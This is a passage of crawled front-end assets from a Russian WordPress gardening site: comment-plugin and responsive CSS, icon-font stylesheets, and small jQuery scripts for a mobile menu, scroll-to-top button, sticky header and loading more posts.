    border: 1px solid #fe0000 !important;
}


#likes {
  position: fixed;
  top: 25px;
  right: 0px;
  width: 300px;
  background-color: #55b758;
  padding: 10px;
  margin-top: 10px;
  font-family: sans-serif;
  line-height: 1.5;
  z-index: 999;
}

#likes em {
    color: #222;
}

#likes .fn {
    color: #efefef;
}

#likes .commentmetadata p{
    font-size: 14px;
    text-align: center;
    color: #fff;
}

#likes .comment-body {
    margin: 0 0 0 0;
}
/* Кнoпкa зaкрыть для тех ктo в тaнке) */
#likes #comments_escape_popup {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    font-size: 20px;
    right: 0px;
    cursor: pointer;
    display: block;
    color: #efefef
}

#likes #comments_escape_popup:hover {
    color: #222;
}


/* ошибки при отправке сообщений */
.comment_alert {
  position: fixed;
  top: 25px;
  right: 0px;
  width: 300px;
  background-color: #e8554e;
  padding: 10px;
  margin-top: 10px;
  font-family: sans-serif;
  line-height: 1.5;
  z-index: 999;
}

.comment_alert #comments_escape_popup {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    font-size: 20px;
    right: 0px;
    cursor: pointer;
    display: block;
    color: #efefef
}

.comment_alert #comments_escape_popup:hover {
    color: #222;
}

.comment_alert p {
    margin-top: 20px;
    text-align: center;
}


/*кнопка загрузить ещё*/

.modesco_comments_loadmore, .modesco_comments_loadmore_asort{
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 12px!important;
    padding: 0px 25px!important;
    height: 30px!important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    width: 150px;
}
.modesco_comments_loadmore:hover, .modesco_comments_loadmore_asort:hover{
    background-color: #3b5998 !important;
}


/*кнопки сортировки*/

.asort_button, .sort_button {
    font-size: 12px!important;
    font-weight: 400!important;
    text-align: center!important;
    text-transform: none!important;
    justify-content: center !important;
    color: #446798!important;
    padding: 0px 0px!important;
    height: 30px!important;
    line-height: 30px!important;
    display: inline-block !important;
    vertical-align: middle !important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    user-select: none !important;
    -webkit-appearance: none !important;
    white-space: nowrap !important;
    border-radius: 2px !important;
    float: right !important;
    background-color: #f1f1f1 !important;
    width: 133px!important;
    font-family: Open Sans;
}

.sort_button {
    position: relative;
    border: 2px solid #c2e1f5;
}

.asort_button {
    position: relative;
    border: 2px solid #c2e1f5;
}

.modesco_comments_sort_block {
    display: flex;
    align-items: center;
    margin-top: 15px;
    justify-content: flex-end;
    color: #446798;
}

.loadmore_none {
    display: none
}

.modesco-submit-none {
    pointer-events: none;
}

.comment-list li:before {
    display: none !important;
}

.comment-list {
    margin: 0px !important;
    padding: 0px 20px !important;
}

.comment-notes {
    font-size: 12px;
    color: #666;
}

.comment-notes #email-notes{
    color: #bb2828;
    font-size: 12px;
    float: right;
}

/* кнопка в конце контента */

.modesco_flex {
    display: flex;
    justify-content: center;
    margin-bottom: 50px;
}

.modesco_comments_end_content {
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 16px!important;
    padding: 0px 25px!important;
    height: 50px!important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    width: 250px;
    font-family: Open sans;
    text-decoration: none !important;
}

.modesco_comments_end_content:hover {
  background: #3b5998 !important;
}


.ulogin_block, #ulogin_accounts {
    margin: 10px 0;
    position: absolute;
}

.modesco-comment-reply-title{
    text-align: left !important;
    font-size: 16px;
    border-bottom: 1px solid #44679826;
    padding: 10px 20px !important;
    font-weight: bold;
    color: #446798;
    margin-bottom: -20px !important;
}

.send-btns{
    display: flex;
    align-items: start;
    flex-direction: column;
    margin-top: 0px;
}

#lstc-comment-subscription {
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    font-size: 12px;
    font-family: Open Sans;
    align-items: center;
}

   input[type="text"]::-moz-placeholder { color: #ffd595 !important; }
   input[type="text"]::-webkit-input-placeholder { color: #dedede !important; }
   input[type="text"]:-ms-input-placeholder { color: #dedede !important; }
   input[type="text"]::-ms-input-placeholder { color: #dedede !important; }
   input[type="text"]::placeholder { color: #dedede !important; } 


   textarea::-moz-placeholder { color: #ffd595 !important; font-size: 16px !important;}
   textarea::-webkit-input-placeholder { color: #dedede !important; }
   textarea::-ms-input-placeholder { color: #dedede !important; }
   textarea::-ms-input-placeholder { color: #dedede !important; }
   textarea::placeholder { color: #dedede !important; font-size: 16px !important;} 

.send {
    order: 1;
}

.g-recaptcha {
    order: 2;
}

#uLogin img {
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin-left: 5px;
    border: none;
    padding: 0px;
    display: initial;
}

.modesco_ulogin_block {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    align-items: center;
}

.modesco_ulogin_block_after_text {
    margin-left: auto;
}

.asort_button{
    background: url('../img/sort-amount-up-alt-solid.png') no-repeat right/12%;
}

.sort_button{
    background: url('../img/sort-amount-down-solid.png') no-repeat right/12%;
}

.modesco_comments_sort_block p {
    margin:  5px 0px;
}

.modesco_ulogin_block_before_text p {
    font-size: 16px !important;
}

.modesco-logged-in-as {
    margin-top: 10px !important;
}

.comment-list li {
    list-style: none !important;
    border: none;
    display: block;
    background: none;
}

#lstc-comment-subscription label.lstc-label {
    text-transform: none;
}

.modesco_ulogin_block_before_text {
    width: 100%;
}

.modesco_ulogin_block_social_icon {
    width: 70%;
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/responsive.css
body_size: 1309
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }
    header .logo_{
        min-width:180px;
    }
    #nav > ul > li > a {
        font-size: 15px;
    }
}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
	}
	.menu li{
        float: none;
	}
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #ca6367;
	    height: 50px;
	    width: 100%;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background:#ca6367;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
        float: left;
        margin-left: 10px;
        margin-top: 15px;
        font-size: 18px;
        color: #6f4d3b;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #da7c80;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
        width:100%;
    }
    .menu .sub-menu li a{
    max-width: 90%;
    line-height: 10px;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #ab4b4f;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form input{
        height: 25px;
    border: none;
    padding: 0 10px;
    }
    body, .main-logo{
        min-width:100%;
    }
    #wrap, #footer {
        max-width:100%;
        width: 100%;
    }
    .footer-nav{
        position:initial;
        display: flex;
        flex-flow: column;
    }
    #header{
            height: 50px;
    background-size: contain;
    }
    .content{
        padding-top:60px;
        height:auto;
    }
    .yarpp-thumbnail-default{
        display:none!important;
    }
    .menu-item-has-children a:after{
        color: #fff;
        content: ' ▾';
    }
    .sub-menu li a:after{
        content:none;
    }
    .wrapper.content {
        margin-top: 0;
        padding: 0;
    }
    #breadcrumbs {
        padding: 5px 10px;
        font-size: 12px;
    }
    .one-post a.title {
        font-size: 20px;
    }
    .one-post{
        width:85%;
        padding-bottom: 50px;
    }
    footer .wrapper{
        flex-flow: column;
        padding: 15px;
    }
    .inside-thumbnail .title {
        font-size: 16px;
        font-weight: normal;
    }
    iframe {
        max-width: 100%;
        height: auto;
    }
    #tinymce h2, .article h2{
        font-size:16px;
            padding-left: 28px;
    }
    #tinymce blockquote, .article blockquote {
    padding: 1px 15px;
    }
}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {
}
@media screen and (max-width: 480px) {
}
@media screen and (max-width: 350px) {
}


--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/fontello/css/fontello.css
body_size: 720
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?36351983');
  src: url('../font/fontello.eot?36351983#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?36351983') format('woff2'),
       url('../font/fontello.woff?36351983') format('woff'),
       url('../font/fontello.ttf?36351983') format('truetype'),
       url('../font/fontello.svg?36351983#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?36351983#fontello') format('svg');
  }
}
*/
 [class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-1:before{content:'\e800'}.icon-2:before{content:'\e801'}.icon-3:before{content:'\e802'}.icon-4:before{content:'\e803'}.icon-5:before{content:'\e804'}.icon-6:before{content:'\e805'}.icon-7:before{content:'\e806'}.icon-8:before{content:'\e807'}.icon-9:before{content:'\e808'}.icon-10:before{content:'\e809'}.icon-21:before{content:'\e80a'}.icon-22:before{content:'\e80b'}.icon-23:before{content:'\e80c'}.icon-24:before{content:'\e80d'}.icon-25:before{content:'\e80e'}.icon-26:before{content:'\e80f'}.icon-27:before{content:'\e810'}.icon-28:before{content:'\e811'}.icon-29:before{content:'\e812'}.icon-30:before{content:'\e813'}.icon-41:before{content:'\e814'}.icon-42:before{content:'\e815'}.icon-43:before{content:'\e816'}.icon-44:before{content:'\e817'}.icon-45:before{content:'\e818'}.icon-46:before{content:'\e819'}.icon-47:before{content:'\e81a'}.icon-48:before{content:'\e81b'}.icon-49:before{content:'\e81c'}.icon-50:before{content:'\e81d'}.icon-11:before{content:'\e81e'}.icon-12:before{content:'\e81f'}.icon-13:before{content:'\e820'}.icon-14:before{content:'\e821'}.icon-15:before{content:'\e822'}.icon-16:before{content:'\e823'}.icon-17:before{content:'\e824'}.icon-18:before{content:'\e825'}.icon-19:before{content:'\e826'}.icon-20:before{content:'\e827'}.icon-31:before{content:'\e828'}.icon-32:before{content:'\e829'}.icon-33:before{content:'\e82a'}.icon-34:before{content:'\e82b'}.icon-35:before{content:'\e82c'}.icon-36:before{content:'\e82d'}.icon-37:before{content:'\e82e'}.icon-38:before{content:'\e82f'}.icon-39:before{content:'\e830'}.icon-40:before{content:'\e831'}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/icomoon/style.css
body_size: 831
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?i1ud77');
  src:  url('fonts/icomoon.eot?i1ud77#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?i1ud77') format('truetype'),
    url('fonts/icomoon.woff?i1ud77') format('woff'),
    url('fonts/icomoon.svg?i1ud77#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-feather:before {
  content: "\e964";
}
.icon--0-0:before {
  content: "\e900";
}
.icon--0-1:before {
  content: "\e901";
}
.icon--0-2:before {
  content: "\e902";
}
.icon--0-3:before {
  content: "\e903";
}
.icon--0-4:before {
  content: "\e904";
}
.icon--0-5:before {
  content: "\e905";
}
.icon--0-6:before {
  content: "\e906";
}
.icon--0-7:before {
  content: "\e907";
}
.icon--0-8:before {
  content: "\e908";
}
.icon--0-9:before {
  content: "\e909";
}
.icon--1-0:before {
  content: "\e90a";
}
.icon--1-1:before {
  content: "\e90b";
}
.icon--1-2:before {
  content: "\e90c";
}
.icon--1-3:before {
  content: "\e90d";
}
.icon--1-4:before {
  content: "\e90e";
}
.icon--1-5:before {
  content: "\e90f";
}
.icon--1-6:before {
  content: "\e910";
}
.icon--1-7:before {
  content: "\e911";
}
.icon--1-8:before {
  content: "\e912";
}
.icon--1-9:before {
  content: "\e913";
}
.icon--2-0:before {
  content: "\e914";
}
.icon--2-1:before {
  content: "\e915";
}
.icon--2-2:before {
  content: "\e916";
}
.icon--2-3:before {
  content: "\e917";
}
.icon--2-4:before {
  content: "\e918";
}
.icon--2-5:before {
  content: "\e919";
}
.icon--2-6:before {
  content: "\e91a";
}
.icon--2-7:before {
  content: "\e91b";
}
.icon--2-8:before {
  content: "\e91c";
}
.icon--2-9:before {
  content: "\e91d";
}
.icon--3-0:before {
  content: "\e91e";
}
.icon--3-1:before {
  content: "\e91f";
}
.icon--3-2:before {
  content: "\e920";
}
.icon--3-3:before {
  content: "\e921";
}
.icon--3-4:before {
  content: "\e922";
}
.icon--3-5:before {
  content: "\e923";
}
.icon--3-6:before {
  content: "\e924";
}
.icon--3-7:before {
  content: "\e925";
}
.icon--3-8:before {
  content: "\e926";
}
.icon--3-9:before {
  content: "\e927";
}
.icon--4-0:before {
  content: "\e928";
}
.icon--4-1:before {
  content: "\e929";
}
.icon--4-2:before {
  content: "\e92a";
}
.icon--4-3:before {
  content: "\e92b";
}
.icon--4-4:before {
  content: "\e92c";
}
.icon--4-5:before {
  content: "\e92d";
}
.icon--4-6:before {
  content: "\e92e";
}
.icon--4-7:before {
  content: "\e92f";
}
.icon--4-8:before {
  content: "\e930";
}
.icon--4-9:before {
  content: "\e931";
}
.icon--5-0:before {
  content: "\e932";
}
.icon--5-1:before {
  content: "\e933";
}
.icon--5-2:before {
  content: "\e934";
}
.icon--5-3:before {
  content: "\e935";
}
.icon--5-4:before {
  content: "\e936";
}
.icon--5-5:before {
  content: "\e937";
}
.icon--5-6:before {
  content: "\e938";
}
.icon--5-7:before {
  content: "\e939";
}
.icon--5-8:before {
  content: "\e93a";
}
.icon--5-9:before {
  content: "\e93b";
}
.icon--6-0:before {
  content: "\e93c";
}
.icon--6-1:before {
  content: "\e93d";
}
.icon--6-2:before {
  content: "\e93e";
}
.icon--6-3:before {
  content: "\e93f";
}
.icon--6-4:before {
  content: "\e940";
}
.icon--6-5:before {
  content: "\e941";
}
.icon--6-6:before {
  content: "\e942";
}
.icon--6-7:before {
  content: "\e943";
}
.icon--6-8:before {
  content: "\e944";
}
.icon--6-9:before {
  content: "\e945";
}
.icon--7-0:before {
  content: "\e946";
}
.icon--7-1:before {
  content: "\e947";
}
.icon--7-2:before {
  content: "\e948";
}
.icon--7-3:before {
  content: "\e949";
}
.icon--7-4:before {
  content: "\e94a";
}
.icon--7-5:before {
  content: "\e94b";
}
.icon--7-6:before {
  content: "\e94c";
}
.icon--7-7:before {
  content: "\e94d";
}
.icon--7-8:before {
  content: "\e94e";
}
.icon--7-9:before {
  content: "\e94f";
}
.icon--8-0:before {
  content: "\e950";
}
.icon--8-1:before {
  content: "\e951";
}
.icon--8-2:before {
  content: "\e952";
}
.icon--8-3:before {
  content: "\e953";
}
.icon--8-4:before {
  content: "\e954";
}
.icon--8-5:before {
  content: "\e955";
}
.icon--8-6:before {
  content: "\e956";
}
.icon--8-7:before {
  content: "\e957";
}
.icon--8-8:before {
  content: "\e958";
}
.icon--8-9:before {
  content: "\e959";
}
.icon--9-0:before {
  content: "\e95a";
}
.icon--9-1:before {
  content: "\e95b";
}
.icon--9-2:before {
  content: "\e95c";
}
.icon--9-3:before {
  content: "\e95d";
}
.icon--9-4:before {
  content: "\e95e";
}
.icon--9-5:before {
  content: "\e95f";
}
.icon--9-6:before {
  content: "\e960";
}
.icon--9-7:before {
  content: "\e961";
}
.icon--9-8:before {
  content: "\e962";
}
.icon--9-9:before {
  content: "\e963";
}
.icon-question:before {
  content: "\ea09";
}



--- FILE ---
content_type: application/javascript
request_url: https://maja-dacha.ru/wp-content/plugins/rrf-scroll-to-top/js/active.js
body_size: 239
content:


		
jQuery(document).ready(function(){
  jQuery.scrollUp();
});		
	jQuery(document).ready(function($){
		$(function () {
			$.scrollUp({
				scrollName: 'scrollUp',
				topDistance: '300', // Distance from top before showing element (px)
				topSpeed: 300, // Speed back to top (ms)
				animation: 'fade', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms)
				animationOutSpeed: 200, // Animation out speed (ms)
				scrollText: 'Наверх', // Text for element
				scrollImg: false,
				activeOverlay: false // Set CSS color to display scrollUp active point, e.g '#00FFFF'
			});
			});
		});



--- FILE ---
content_type: application/javascript
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/js/menu.js
body_size: 440
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/img/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/img/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/img/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor/main.js
body_size: 613
content:
/* меню */
jQuery(document).ready(function($){
var openMenu = false;
$('#menu-button').click(function(){openMenu=true;$('#main-menu').slideToggle(150);setTimeout(function(){openMenu=false},150);});
$('#main-menu').click(function(){openMenu=true;setTimeout(function(){openMenu=false;},50);});
$('body').click(function(){setTimeout(function(){if(!openMenu && $(window).width()<420){$('#main-menu').slideUp(150)}},10)});

/* шапка */
var headerHeight = $('header').height();
$(document).scroll(function(){
    if ($(document).scrollTop()>headerHeight) {
        $('header').removeClass('nonfixed');
        $('header').addClass('fixed');
    } else {
        $('header').removeClass('fixed');
        $('header').addClass('nonfixed');
    }
});

/* Категории */
$('.widget.categories .plus').click(function(){
    var obj = $(this);
    obj.parent().children('.child').slideToggle(150);
    if (obj.hasClass('minus')) {
        obj.removeClass('minus');
    } else {
        obj.addClass('minus');
    }
});
$('.widget.categories ul.child li.current').parent().show();
$('.widget.categories ul.child li.current').parent().parent().find('.plus').addClass('minus');

$('#load_more').click(function(){
    var el = $(this);
    el.text('Загружаю...');
    $.post(el.attr('data-url').replace('###',el.attr('data-next')),{'next-page':true},function(data){
        $('#author-posts').append(data);
        if ( parseInt(el.attr('data-next')) == parseInt(el.attr('data-max')) ) {
            el.remove();
        } else {
            el.attr('data-next',parseInt(el.attr('data-next'))+1);
            el.text('Загрузить больше статей');
        }
    });
});
  });
			